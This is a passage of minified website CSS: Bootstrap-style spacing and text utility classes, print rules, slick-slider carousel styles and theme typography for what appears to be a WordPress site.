!important}.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:0.25rem !important}.mt-lg-1,.my-lg-1{margin-top:0.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:0.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:0.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:0.25rem !important}.m-lg-2{margin:0.5rem !important}.mt-lg-2,.my-lg-2{margin-top:0.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:0.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:0.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:0.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:2rem !important}.mt-lg-4,.my-lg-4{margin-top:2rem !important}.mr-lg-4,.mx-lg-4{margin-right:2rem !important}.mb-lg-4,.my-lg-4{margin-bottom:2rem !important}.ml-lg-4,.mx-lg-4{margin-left:2rem !important}.m-lg-5{margin:4rem !important}.mt-lg-5,.my-lg-5{margin-top:4rem !important}.mr-lg-5,.mx-lg-5,#gform_wrapper_1,#gform_confirmation_wrapper_1{margin-right:4rem !important}.mb-lg-5,.my-lg-5{margin-bottom:4rem !important}.ml-lg-5,.mx-lg-5,#gform_wrapper_1,#gform_confirmation_wrapper_1{margin-left:4rem !important}.m-lg-6{margin:6rem !important}.mt-lg-6,.my-lg-6{margin-top:6rem !important}.mr-lg-6,.mx-lg-6{margin-right:6rem !important}.mb-lg-6,.my-lg-6{margin-bottom:6rem !important}.ml-lg-6,.mx-lg-6{margin-left:6rem !important}.m-lg-7{margin:8rem !important}.mt-lg-7,.my-lg-7{margin-top:8rem !important}.mr-lg-7,.mx-lg-7{margin-right:8rem !important}.mb-lg-7,.my-lg-7{margin-bottom:8rem !important}.ml-lg-7,.mx-lg-7{margin-left:8rem !important}.m-lg-8{margin:12rem !important}.mt-lg-8,.my-lg-8{margin-top:12rem !important}.mr-lg-8,.mx-lg-8{margin-right:12rem !important}.mb-lg-8,.my-lg-8{margin-bottom:12rem !important}.ml-lg-8,.mx-lg-8{margin-left:12rem !important}.m-lg-9{margin:16rem !important}.mt-lg-9,.my-lg-9{margin-top:16rem !important}.mr-lg-9,.mx-lg-9{margin-right:16rem !important}.mb-lg-9,.my-lg-9{margin-bottom:16rem !important}.ml-lg-9,.mx-lg-9{margin-left:16rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:0.25rem !important}.pt-lg-1,.py-lg-1{padding-top:0.25rem !important}.pr-lg-1,.px-lg-1{padding-right:0.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:0.25rem !important}.pl-lg-1,.px-lg-1{padding-left:0.25rem !important}.p-lg-2{padding:0.5rem !important}.pt-lg-2,.py-lg-2{padding-top:0.5rem !important}.pr-lg-2,.px-lg-2{padding-right:0.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:0.5rem !important}.pl-lg-2,.px-lg-2{padding-left:0.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:0.25rem !important}.pt-lg-1,.py-lg-1{padding-top:0.25rem !important}.pr-lg-1,.px-lg-1{padding-right:0.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:0.25rem !important}.pl-lg-1,.px-lg-1{padding-left:0.25rem !important}.p-lg-2{padding:0.5rem !important}.pt-lg-2,.py-lg-2{padding-top:0.5rem !important}.pr-lg-2,.px-lg-2{padding-right:0.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:0.5rem !important}.pl-lg-2,.px-lg-2{padding-left:0.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:2rem !important}.pt-lg-4,.py-lg-4{padding-top:2rem !important}.pr-lg-4,.px-lg-4{padding-right:2rem !important}.pb-lg-4,.py-lg-4{padding-bottom:2rem !important}.pl-lg-4,.px-lg-4{padding-left:2rem !important}.p-lg-5{padding:4rem !important}.pt-lg-5,.py-lg-5{padding-top:4rem !important}.pr-lg-5,.px-lg-5{padding-right:4rem !important}.pb-lg-5,.py-lg-5{padding-bottom:4rem !important}.pl-lg-5,.px-lg-5{padding-left:4rem !important}.p-lg-6{padding:6rem !important}.pt-lg-6,.py-lg-6{padding-top:6rem !important}.pr-lg-6,.px-lg-6{padding-right:6rem !important}.pb-lg-6,.py-lg-6{padding-bottom:6rem !important}.pl-lg-6,.px-lg-6{padding-left:6rem !important}.p-lg-7{padding:8rem !important}.pt-lg-7,.py-lg-7{padding-top:8rem !important}.pr-lg-7,.px-lg-7{padding-right:8rem !important}.pb-lg-7,.py-lg-7{padding-bottom:8rem !important}.pl-lg-7,.px-lg-7{padding-left:8rem !important}.p-lg-8{padding:12rem !important}.pt-lg-8,.py-lg-8{padding-top:12rem !important}.pr-lg-8,.px-lg-8{padding-right:12rem !important}.pb-lg-8,.py-lg-8{padding-bottom:12rem !important}.pl-lg-8,.px-lg-8{padding-left:12rem !important}.p-lg-9{padding:16rem !important}.pt-lg-9,.py-lg-9{padding-top:16rem !important}.pr-lg-9,.px-lg-9{padding-right:16rem !important}.pb-lg-9,.py-lg-9{padding-bottom:16rem !important}.pl-lg-9,.px-lg-9{padding-left:16rem !important}.m-lg-n1{margin:-0.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-0.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-0.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-0.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-0.25rem !important}.m-lg-n2{margin:-0.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-0.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-0.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-0.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-0.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-n1{margin:-0.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-0.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-0.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-0.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-0.25rem !important}.m-lg-n2{margin:-0.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-0.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-0.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-0.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-0.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-2rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-2rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-2rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-2rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-2rem !important}.m-lg-n5{margin:-4rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-4rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-4rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-4rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-4rem !important}.m-lg-n6{margin:-6rem !important}.mt-lg-n6,.my-lg-n6{margin-top:-6rem !important}.mr-lg-n6,.mx-lg-n6{margin-right:-6rem !important}.mb-lg-n6,.my-lg-n6{margin-bottom:-6rem !important}.ml-lg-n6,.mx-lg-n6{margin-left:-6rem !important}.m-lg-n7{margin:-8rem !important}.mt-lg-n7,.my-lg-n7{margin-top:-8rem !important}.mr-lg-n7,.mx-lg-n7{margin-right:-8rem !important}.mb-lg-n7,.my-lg-n7{margin-bottom:-8rem !important}.ml-lg-n7,.mx-lg-n7{margin-left:-8rem !important}.m-lg-n8{margin:-12rem !important}.mt-lg-n8,.my-lg-n8{margin-top:-12rem !important}.mr-lg-n8,.mx-lg-n8{margin-right:-12rem !important}.mb-lg-n8,.my-lg-n8{margin-bottom:-12rem !important}.ml-lg-n8,.mx-lg-n8{margin-left:-12rem !important}.m-lg-n9{margin:-16rem !important}.mt-lg-n9,.my-lg-n9{margin-top:-16rem !important}.mr-lg-n9,.mx-lg-n9{margin-right:-16rem !important}.mb-lg-n9,.my-lg-n9{margin-bottom:-16rem !important}.ml-lg-n9,.mx-lg-n9{margin-left:-16rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width:1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:0.25rem !important}.mt-xl-1,.my-xl-1{margin-top:0.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:0.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:0.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:0.25rem !important}.m-xl-2{margin:0.5rem !important}.mt-xl-2,.my-xl-2{margin-top:0.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:0.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:0.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:0.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:0.25rem !important}.mt-xl-1,.my-xl-1{margin-top:0.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:0.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:0.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:0.25rem !important}.m-xl-2{margin:0.5rem !important}.mt-xl-2,.my-xl-2{margin-top:0.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:0.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:0.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:0.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:2rem !important}.mt-xl-4,.my-xl-4{margin-top:2rem !important}.mr-xl-4,.mx-xl-4{margin-right:2rem !important}.mb-xl-4,.my-xl-4{margin-bottom:2rem !important}.ml-xl-4,.mx-xl-4{margin-left:2rem !important}.m-xl-5{margin:4rem !important}.mt-xl-5,.my-xl-5{margin-top:4rem !important}.mr-xl-5,.mx-xl-5{margin-right:4rem !important}.mb-xl-5,.my-xl-5{margin-bottom:4rem !important}.ml-xl-5,.mx-xl-5{margin-left:4rem !important}.m-xl-6{margin:6rem !important}.mt-xl-6,.my-xl-6{margin-top:6rem !important}.mr-xl-6,.mx-xl-6{margin-right:6rem !important}.mb-xl-6,.my-xl-6{margin-bottom:6rem !important}.ml-xl-6,.mx-xl-6{margin-left:6rem !important}.m-xl-7{margin:8rem !important}.mt-xl-7,.my-xl-7{margin-top:8rem !important}.mr-xl-7,.mx-xl-7{margin-right:8rem !important}.mb-xl-7,.my-xl-7{margin-bottom:8rem !important}.ml-xl-7,.mx-xl-7{margin-left:8rem !important}.m-xl-8{margin:12rem !important}.mt-xl-8,.my-xl-8{margin-top:12rem !important}.mr-xl-8,.mx-xl-8{margin-right:12rem !important}.mb-xl-8,.my-xl-8{margin-bottom:12rem !important}.ml-xl-8,.mx-xl-8{margin-left:12rem !important}.m-xl-9{margin:16rem !important}.mt-xl-9,.my-xl-9{margin-top:16rem !important}.mr-xl-9,.mx-xl-9{margin-right:16rem !important}.mb-xl-9,.my-xl-9{margin-bottom:16rem !important}.ml-xl-9,.mx-xl-9{margin-left:16rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:0.25rem !important}.pt-xl-1,.py-xl-1{padding-top:0.25rem !important}.pr-xl-1,.px-xl-1{padding-right:0.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:0.25rem !important}.pl-xl-1,.px-xl-1{padding-left:0.25rem !important}.p-xl-2{padding:0.5rem !important}.pt-xl-2,.py-xl-2{padding-top:0.5rem !important}.pr-xl-2,.px-xl-2{padding-right:0.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:0.5rem !important}.pl-xl-2,.px-xl-2{padding-left:0.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:0.25rem !important}.pt-xl-1,.py-xl-1{padding-top:0.25rem !important}.pr-xl-1,.px-xl-1{padding-right:0.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:0.25rem !important}.pl-xl-1,.px-xl-1{padding-left:0.25rem !important}.p-xl-2{padding:0.5rem !important}.pt-xl-2,.py-xl-2{padding-top:0.5rem !important}.pr-xl-2,.px-xl-2{padding-right:0.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:0.5rem !important}.pl-xl-2,.px-xl-2{padding-left:0.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:2rem !important}.pt-xl-4,.py-xl-4{padding-top:2rem !important}.pr-xl-4,.px-xl-4{padding-right:2rem !important}.pb-xl-4,.py-xl-4{padding-bottom:2rem !important}.pl-xl-4,.px-xl-4{padding-left:2rem !important}.p-xl-5{padding:4rem !important}.pt-xl-5,.py-xl-5{padding-top:4rem !important}.pr-xl-5,.px-xl-5{padding-right:4rem !important}.pb-xl-5,.py-xl-5{padding-bottom:4rem !important}.pl-xl-5,.px-xl-5{padding-left:4rem !important}.p-xl-6{padding:6rem !important}.pt-xl-6,.py-xl-6{padding-top:6rem !important}.pr-xl-6,.px-xl-6{padding-right:6rem !important}.pb-xl-6,.py-xl-6{padding-bottom:6rem !important}.pl-xl-6,.px-xl-6{padding-left:6rem !important}.p-xl-7{padding:8rem !important}.pt-xl-7,.py-xl-7{padding-top:8rem !important}.pr-xl-7,.px-xl-7{padding-right:8rem !important}.pb-xl-7,.py-xl-7{padding-bottom:8rem !important}.pl-xl-7,.px-xl-7{padding-left:8rem !important}.p-xl-8{padding:12rem !important}.pt-xl-8,.py-xl-8{padding-top:12rem !important}.pr-xl-8,.px-xl-8{padding-right:12rem !important}.pb-xl-8,.py-xl-8{padding-bottom:12rem !important}.pl-xl-8,.px-xl-8{padding-left:12rem !important}.p-xl-9{padding:16rem !important}.pt-xl-9,.py-xl-9{padding-top:16rem !important}.pr-xl-9,.px-xl-9{padding-right:16rem !important}.pb-xl-9,.py-xl-9{padding-bottom:16rem !important}.pl-xl-9,.px-xl-9{padding-left:16rem !important}.m-xl-n1{margin:-0.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-0.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-0.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-0.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-0.25rem !important}.m-xl-n2{margin:-0.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-0.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-0.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-0.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-0.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-n1{margin:-0.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-0.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-0.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-0.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-0.25rem !important}.m-xl-n2{margin:-0.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-0.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-0.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-0.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-0.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-2rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-2rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-2rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-2rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-2rem !important}.m-xl-n5{margin:-4rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-4rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-4rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-4rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-4rem !important}.m-xl-n6{margin:-6rem !important}.mt-xl-n6,.my-xl-n6{margin-top:-6rem !important}.mr-xl-n6,.mx-xl-n6{margin-right:-6rem !important}.mb-xl-n6,.my-xl-n6{margin-bottom:-6rem !important}.ml-xl-n6,.mx-xl-n6{margin-left:-6rem !important}.m-xl-n7{margin:-8rem !important}.mt-xl-n7,.my-xl-n7{margin-top:-8rem !important}.mr-xl-n7,.mx-xl-n7{margin-right:-8rem !important}.mb-xl-n7,.my-xl-n7{margin-bottom:-8rem !important}.ml-xl-n7,.mx-xl-n7{margin-left:-8rem !important}.m-xl-n8{margin:-12rem !important}.mt-xl-n8,.my-xl-n8{margin-top:-12rem !important}.mr-xl-n8,.mx-xl-n8{margin-right:-12rem !important}.mb-xl-n8,.my-xl-n8{margin-bottom:-12rem !important}.ml-xl-n8,.mx-xl-n8{margin-left:-12rem !important}.m-xl-n9{margin:-16rem !important}.mt-xl-n9,.my-xl-n9{margin-top:-16rem !important}.mr-xl-n9,.mx-xl-n9{margin-right:-16rem !important}.mb-xl-n9,.my-xl-n9{margin-bottom:-16rem !important}.ml-xl-n9,.mx-xl-n9{margin-left:-16rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right,.wp-block-image figure.alignright{text-align:right !important}.text-center,.wp-block-image figure.aligncenter{text-align:center !important}@media (min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width:1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:600 !important}.font-weight-bolder{font-weight:700 !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#00a4e3 !important}a.text-primary:hover,a.text-primary:focus{color:#006d97 !important}.text-secondary{color:#20458c !important}a.text-secondary:hover,a.text-secondary:focus{color:#12264e !important}.text-success{color:#7eb14b !important}a.text-success:hover,a.text-success:focus{color:#587b34 !important}.text-info{color:#dfe8e6 !important}a.text-info:hover,a.text-info:focus{color:#b2c8c3 !important}.text-warning{color:#eedb79 !important}a.text-warning:hover,a.text-warning:focus{color:#e5c935 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#a71d2a !important}.text-light{color:#aac6c2 !important}a.text-light:hover,a.text-light:focus{color:#7ca7a1 !important}.text-dark{color:#313131 !important}a.text-dark:hover,a.text-dark:focus{color:#0b0b0b !important}.text-white{color:#fff !important}a.text-white:hover,a.text-white:focus{color:#d9d9d9 !important}.text-body{color:#313131 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0, 0, 0, .5) !important}.text-white-50{color:rgba(255, 255, 255, .5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none !important}.text-break{word-break:break-word !important;overflow-wrap:break-word !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #939393;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3;}body{min-width:992px !important}.container,#am-main > .wp-block-group:not( .alignfull) > .wp-block-group__inner-container,#am-content > .wp-block-group:not( .alignfull) > .wp-block-group__inner-container,.wp-block-cover:not( .alignfull) .wp-block-cover__inner-container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #dcdcdc !important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody + tbody{border-color:#dcdcdc}.table .thead-dark th{color:inherit;border-color:#dcdcdc}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}*{-webkit-font-smoothing:antialiased}html{font-size:14px;overflow-x:hidden}h1,.h1{line-height:1.158}@media (min-width:992px){h1,.h1{font-size:3.571rem;line-height:1.2}}h2,.h2{font-size:2.143rem;line-height:1.533}h3,.h3{font-size:1.571rem;line-height:1.273}h4,.h4{font-size:1.429rem;line-height:1.25}h5,.h5{font-family:'Poppins', sans-serif;font-size:1.071rem;line-height:2;margin-bottom:1rem;text-transform:uppercase}hr{margin-bottom:2.5rem}.am-button a{background:url('../images/btn-arrow-circle.svg') no-repeat right 